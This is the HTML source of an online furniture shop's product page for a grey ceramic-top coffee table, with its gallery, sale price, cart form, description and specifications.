  <div class="image-tools absolute top show-on-hover right z-3">
    		<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-28188  wishlist-fragment on-first-load"
	data-fragment-ref="28188"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:true,&quot;product_id&quot;:28188,&quot;parent_product_id&quot;:28188,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
		  </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-stacked product-gallery-slider slider slider-nav-small mb-half"
		  data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons": false,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-CFE-2-LYVE-OT02-STB-100x100.jpg" data-thumb-alt="Owen Coffee Table - Shadow Grey" data-thumb-srcset="https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-CFE-2-LYVE-OT02-STB-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-CFE-2-LYVE-OT02-STB-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-CFE-2-LYVE-OT02-STB-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-CFE-2-LYVE-OT02-STB-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-CFE-2-LYVE-OT02-STB-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-CFE-2-LYVE-OT02-STB.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-CFE-2-LYVE-OT02-STB.jpg"><img width="1000" height="1000" src="https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-CFE-2-LYVE-OT02-STB.jpg" class="wp-post-image ux-skip-lazy" alt="Owen Coffee Table - Shadow Grey" data-caption="" data-src="https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-CFE-2-LYVE-OT02-STB.jpg" data-large_image="https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-CFE-2-LYVE-OT02-STB.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-CFE-2-LYVE-OT02-STB.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-CFE-2-LYVE-OT02-STB-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-CFE-2-LYVE-OT02-STB-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-CFE-2-LYVE-OT02-STB-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-CFE-2-LYVE-OT02-STB-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-CFE-2-LYVE-OT02-STB-100x100.jpg 100w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></div><div data-thumb="https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-CFE-1-LYVE-OT02-STB-100x100.jpg" data-thumb-alt="Owen Coffee Table - Shadow Grey - Image 2" data-thumb-srcset="https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-CFE-1-LYVE-OT02-STB-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-CFE-1-LYVE-OT02-STB-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-CFE-1-LYVE-OT02-STB-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-CFE-1-LYVE-OT02-STB-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-CFE-1-LYVE-OT02-STB-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-CFE-1-LYVE-OT02-STB.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-CFE-1-LYVE-OT02-STB.jpg"><img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201000%201000%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load " alt="Owen Coffee Table - Shadow Grey - Image 2" data-caption="" data-src="https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-CFE-1-LYVE-OT02-STB.jpg" data-large_image="https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-CFE-1-LYVE-OT02-STB.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-CFE-1-LYVE-OT02-STB.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-CFE-1-LYVE-OT02-STB-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-CFE-1-LYVE-OT02-STB-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-CFE-1-LYVE-OT02-STB-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-CFE-1-LYVE-OT02-STB-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-CFE-1-LYVE-OT02-STB-100x100.jpg 100w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></div><div data-thumb="https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-STB-OT02-CFE-OT02-TV-LYVE-OT02-STB-100x100.jpg" data-thumb-alt="Owen Coffee Table - Shadow Grey - Image 3" data-thumb-srcset="https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-STB-OT02-CFE-OT02-TV-LYVE-OT02-STB-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-STB-OT02-CFE-OT02-TV-LYVE-OT02-STB-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-STB-OT02-CFE-OT02-TV-LYVE-OT02-STB-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-STB-OT02-CFE-OT02-TV-LYVE-OT02-STB-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-STB-OT02-CFE-OT02-TV-LYVE-OT02-STB-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-STB-OT02-CFE-OT02-TV-LYVE-OT02-STB.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-STB-OT02-CFE-OT02-TV-LYVE-OT02-STB.jpg"><img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201000%201000%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load " alt="Owen Coffee Table - Shadow Grey - Image 3" data-caption="" data-src="https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-STB-OT02-CFE-OT02-TV-LYVE-OT02-STB.jpg" data-large_image="https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-STB-OT02-CFE-OT02-TV-LYVE-OT02-STB.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-STB-OT02-CFE-OT02-TV-LYVE-OT02-STB.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-STB-OT02-CFE-OT02-TV-LYVE-OT02-STB-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-STB-OT02-CFE-OT02-TV-LYVE-OT02-STB-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-STB-OT02-CFE-OT02-TV-LYVE-OT02-STB-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-STB-OT02-CFE-OT02-TV-LYVE-OT02-STB-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-STB-OT02-CFE-OT02-TV-LYVE-OT02-STB-100x100.jpg 100w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></div>  </div>
</div>

<div class="show-for-medium product-gallery-stacked-thumbnails">
  	<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-CFE-2-LYVE-OT02-STB-800x800.jpg" alt="" width="800" height="800" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-CFE-1-LYVE-OT02-STB-800x800.jpg" alt="" width="800" height="800"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-STB-OT02-CFE-OT02-TV-LYVE-OT02-STB-800x800.jpg" alt="" width="800" height="800"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div>	</div>
	</div>
</p>
<p>
	<div class="pro-vid-container">
		<div class="pro-vid-wrapper">
			<div class="pro-vid-inner">
							</div>
		</div>
	</div>
	</p>
<div class="row hide-for-medium"  id="row-2098989757">


	<div id="col-1448222772" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p></p>

		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-1494923363 > .col-inner {
  padding: 20px 10px 20px 10px;
}
@media (min-width:550px) {
  #col-1494923363 > .col-inner {
    padding: 20px 0px 20px 20px;
  }
}
@media (min-width:850px) {
  #col-1494923363 > .col-inner {
    padding: 20px 20px 20px 20px;
  }
}
</style>
	</div>

	

	<div id="col-1817950347" class="col pro-sticky-col medium-6 small-12 large-5"  >
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div class="col-inner" style="background-color:rgb(254, 254, 254);" >
			
			

<p><h1 class="product-title product_title entry-title">
	Owen Coffee Table &#8211; Shadow Grey</h1>

<div class="price-wrapper">
	<p class="price product-page-price price-on-sale">
  <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,494.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,494.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,195.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,195.00.</span><p class="you_save_price" id="you_save_price_28188">You save: &#36;299.00</p></p>
</div>
<square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="6767c951-00cd-4636-b517-e4aeff930846" data-currency="AUD" data-amount="1195.00" data-platform="WooCommerce" data-page-type="product" data-item-skus="LYVE OT02-CFE" data-item-categories="Living Room,Coffee Table"></square-placement><p class="stock in-stock">1 in stock in Australia &amp; ready for delivery.</p>

	
	<form class="cart" action="https://www.loungely.com.au/owen-coffee-table-shadow-grey/" method="post" enctype='multipart/form-data'>
		<div class="custom-extra-option">
        <input type="hidden" name="discounted_amount" id="discounted_amount" value="">
        <input type="hidden" name="material" id="material" value="">
    </div>
			<div class="ux-quantity quantity buttons_added hidden">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Reduce quantity of Owen Coffee Table - Shadow Grey">				<label class="screen-reader-text" for="quantity_697158fd58171">Owen Coffee Table - Shadow Grey quantity</label>
		<input
			type="hidden"
						id="quantity_697158fd58171"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Product quantity"
						min="1"
			max="1"
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Increase quantity of Owen Coffee Table - Shadow Grey">	</div>
	
		<button type="submit" name="add-to-cart" value="28188" class="single_add_to_cart_button button alt">Add to cart</button>

				<button type="submit" name="ux-buy-now" value="28188" class="ux-buy-now-button button primary ml-half">
			Buy now		</button>
		<a href='#' class='manual_trigger_51297- popmake-51280 button primary'>Online Only - Not On Display</a>				        <!-- <script>
				        	jQuery(document).ready(function($) {
							    $('.price-wrapper').after('<a href="#" class="manual_trigger_51297 button primary">Online Only - Not On Display</a>');
							});
				        </script> -->
				        	</form>

	
<div class="ppcp-messages" data-partner-attribution-id="Woo_PPCP"></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-28188  wishlist-fragment on-first-load"
	data-fragment-ref="28188"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:28188,&quot;parent_product_id&quot;:28188,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">LYVE OT02-CFE</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.loungely.com.au/living-room/" rel="tag">Living Room</a>, <a href="https://www.loungely.com.au/coffee-table/" rel="tag">Coffee Table</a></span>
	
	 <span class="posted_in">Brand: <a href="https://www.loungely.com.au/brand/vetro-furniture/" rel="tag">Vetro Furniture</a></span>
</div>
<div class="social-icons share-icons share-row relative icon-style-outline" ><a href="whatsapp://send?text=Owen%20Coffee%20Table%20%26%238211%3B%20Shadow%20Grey - https://www.loungely.com.au/owen-coffee-table-shadow-grey/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.loungely.com.au/owen-coffee-table-shadow-grey/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="mailto:?subject=Owen%20Coffee%20Table%20%26%238211%3B%20Shadow%20Grey&body=Check%20this%20out%3A%20https%3A%2F%2Fwww.loungely.com.au%2Fowen-coffee-table-shadow-grey%2F" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=https://www.loungely.com.au/owen-coffee-table-shadow-grey/&media=https://www.loungely.com.au/wp-content/uploads/2023/09/URL-OT02-CFE-2-LYVE-OT02-STB.jpg&description=Owen%20Coffee%20Table%20%26%238211%3B%20Shadow%20Grey" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a></div></p>
<div class="accordion pro-det-acc">

	<div id="accordion-3722560576" class="accordion-item">
		<a id="accordion-3722560576-label" class="accordion-title plain" href="#accordion-item-description" aria-expanded="false" aria-controls="accordion-3722560576-content">
			<button class="toggle" aria-label="Toggle"><i class="icon-angle-down" aria-hidden="true"></i></button>
			<span>Description</span>
		</a>
		<div id="accordion-3722560576-content" class="accordion-inner" aria-labelledby="accordion-3722560576-label">
			

<p>Introducing our Owen Coffee Table - a masterpiece of both style and functionality. The graphite ceramic top adds a touch of sophistication and precedence to the coffee table, creating a visual masterpiece that complements a range of interior styles. The latest Italian ceramic top, featuring a trending A-frame design, ensures that your furniture stands out as a statement of contemporary elegance.</p>

		</div>
	</div>
	
	<div id="accordion-1400657651" class="accordion-item">
		<a id="accordion-1400657651-label" class="accordion-title plain" href="#accordion-item-additional-information" aria-expanded="false" aria-controls="accordion-1400657651-content">
			<button class="toggle" aria-label="Toggle"><i class="icon-angle-down" aria-hidden="true"></i></button>
			<span>Additional Information</span>
		</a>
		<div id="accordion-1400657651-content" class="accordion-inner" aria-labelledby="accordion-1400657651-label">
			

<p><table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">76.5 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">120 &times; 47 cm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_assembly-required">
			<th class="woocommerce-product-attributes-item__label" scope="row">Assembly Required</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.loungely.com.au/assembly-required/y/" rel="tag">Y</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_distressed-finish">
			<th class="woocommerce-product-attributes-item__label" scope="row">Distressed Finish?</th>
			<td class="woocommerce-product-attributes-item__value"><p>N</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_country-of-manufacture">
			<th class="woocommerce-product-attributes-item__label" scope="row">Country of Manufacture</th>
			<td class="woocommerce-product-attributes-item__value"><p>China</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_warranty-term">
			<th class="woocommerce-product-attributes-item__label" scope="row">Warranty Term</th>
			<td class="woocommerce-product-attributes-item__value"><p>1 year</p>
</td>
		</tr>
	</table>
</p>

		</div>
	</div>
	
	<div id="accordion-794341018" class="accordion-item pro-dim-acco">
		<a id="accordion-794341018-label" class="accordion-title plain" href="#accordion-item-dimensions" aria-expanded="false" aria-controls="accordion-794341018-content">
			<button class="toggle" aria-label="Toggle"><i class="icon-angle-down" aria-hidden="true"></i></button>
			<span>Dimensions</span>
		</a>
		<div id="accordion-794341018-content" class="accordion-inner" aria-labelledby="accordion-794341018-label">
			

<p>
	<div class="vetro-fun-container">
		<div class="vetro-fun-wrapper">
			<div class="vetro-fun-inner">
			<ul><li class="sub_fi_height"> Max Height: 47 cm</li><li class="sub_fi_width"> Max Width: 120 cm</li><li class="sub_fi_depth"> Max Depth: 60 cm</li></ul>			</div>
		</div>
	</div>
	</p>

		</div>
	</div>
	
	<div id="accordion-160224429" class="accordion-item pro-fea-acco">
		<a id="accordion-160224429-label" class="accordion-title plain" href="#accordion-item-features" aria-expanded="false" aria-controls="accordion-160224429-content">
			<button class="toggle" aria-label="Toggle"><i class="icon-angle-down" aria-hidden="true"></i></button>
			<span>Features</span>
		</a>
		<div id="accordion-160224429-content" class="accordion-inner" aria-labelledby="accordion-160224429-label">
			

<p>
	<div class="fea-file-container">
		<div class="fea-file-wrapper">
			<div class="fea-file-inner">
							</div>
		</div>
	</div>
	</p>

		</div>
	</div>
	
	<div id="accordion-1238711967" class="accordion-item">
		<a id="accordion-1238711967-label" class="accordion-title plain" href="#accordion-item-payment-&#038;-security" aria-expanded="false" aria-controls="accordion-1238711967-content">
			<button class="toggle" aria-label="Toggle"><i class="icon-angle-down" aria-hidden="true"></i></button>
			<span>Payment &amp; Security</span>
		</a>
		<div id="accordion-1238711967-content" class="accordion-inner" aria-labelledby="accordion-1238711967-label">
			

<div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
